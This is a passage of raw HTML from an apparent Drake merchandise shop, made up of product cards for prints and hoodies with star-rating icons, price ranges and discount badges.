    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1194">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2905/conversions/cmplargemattesquare_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Canvas Print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Canvas Print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1193">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2895/conversions/cfpmediumblackbright_whitebox20square_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Framed print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Framed print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://drakemerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1282">
    <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3193/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Drake Bbl Certified Lover Boy Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Bbl Certified Lover Boy Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1303">
    <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3461/conversions/65b89a0124a395.39452001-small.png?w=250&amp;h=250"
                alt="Drake Two Sides Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="capitalize hover:underline leading-3">Drake Two Sides Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
